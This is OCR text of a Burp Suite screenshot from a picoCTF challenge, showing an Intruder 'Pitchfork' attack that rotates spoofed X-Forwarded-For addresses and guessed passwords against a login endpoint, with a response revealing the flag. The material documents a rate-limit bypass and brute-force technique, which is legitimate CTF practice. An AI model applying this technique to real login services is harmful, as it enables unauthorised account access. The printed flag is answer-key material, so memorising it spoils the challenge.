 1 2 3 4 2 18:11
18. Intruder attack of http://amiable-citadel.picoctf.net:52962
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder
8 × 10 × 11 × +
? Pitchfork attack
Target http://amiable-citadel.picoctf.net:52962
Positions Add § Clear § Auto §
1 POST /login HTTP/1.1
2 Host: amiable-citadel.picoctf.net:52962
3 X-Forwarded-For: §127.0.0.1§
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: http://amiable-citadel.picoctf.net:52962/
9 Content-Type: application/json
10 Content-Length: 51
11 Origin: http://amiable-citadel.picoctf.net:52962
12 Connection: keep-alive
13 Priority: u=0
14
15 {"email":"ctf-player@picoctf.org","password":"§lol§"}
Attack Save
18. Intruder attack of http://amiable-citadel.picoctf.net:52962
Results Positions
Capture filter: Capturing all items
View filter: Showing all items
Request Payload 1 Payload 2 Status code Response received Error Timeout Length
0 200 117 252
1 127.0.0.1 H3ZdQe9D 200 115 252
2 192.168.1.100 4s8RNXkB 200 123 252
3 10.0.0.5 G9YKC9r1 200 117 252
4 172.16.0.10 J49Q5uuo 200 117 252
5 100.64.0.1 ZARenM3b 200 119 252
6 169.254.1.1 X68f2Ftm 200 116 368
7 8.8.8.8 7IAgfz9e 200 115 252
Request Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: application/json; charset=utf-8
4 Content-Length: 132
5 ETag: W/"84-rYr63/d8ZSuR8JMLjR32XqYHLQE"
6 Date: Wed, 08 Oct 2025 22:15:54 GMT
7 Connection: keep-alive
8 Keep-Alive: timeout=5
9
10 {
"success":true,
"email":"ctf-player@picoctf.org",
"firstName":"pico",
"lastName":"player",
"flag":"picoCTF{xff_byp4ss_brut3_3477bf15}"
}